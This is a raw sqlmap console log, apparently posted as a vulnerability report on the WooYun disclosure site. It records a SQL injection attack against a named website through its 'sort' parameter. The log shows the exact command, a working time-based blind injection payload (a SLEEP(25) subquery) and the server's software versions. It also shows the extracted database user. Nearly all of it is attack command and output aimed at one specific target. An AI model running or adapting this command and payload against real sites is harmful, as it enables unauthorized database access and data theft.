 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://enter.koyimall.com/?bid=koyimal
l&c=1/9&cat=&iframe=&keyword=1&m=bbs&orderby=asc&r=home&recnum=20&skin=&sort=gid
&type=&where=name" -p "sort" --technique=T --no-cast --level 5  --time-sec=25 --
current-user
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:35:30
[18:35:30] [INFO] resuming back-end DBMS 'mysql'
[18:35:30] [INFO] testing connection to the target URL
[18:36:05] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[18:37:04] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[18:37:04] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: bid=koyimall&c=1/9&cat=&iframe=&keyword=1&m=bbs&orderby=asc&r=home&
recnum=20&skin=&sort=gid AND (SELECT * FROM (SELECT(SLEEP(25)))OGeP)&type=&where
=name
---
[18:37:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[18:37:04] [INFO] fetching current user
[18:37:04] [INFO] resumed: koyimall_home@192.168.100.172
current user:    'koyimall_home@192.168.100.172'
[18:37:04] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\enter.koyimall.com'
[*] shutting down at 18:37:04
www.wooyun.org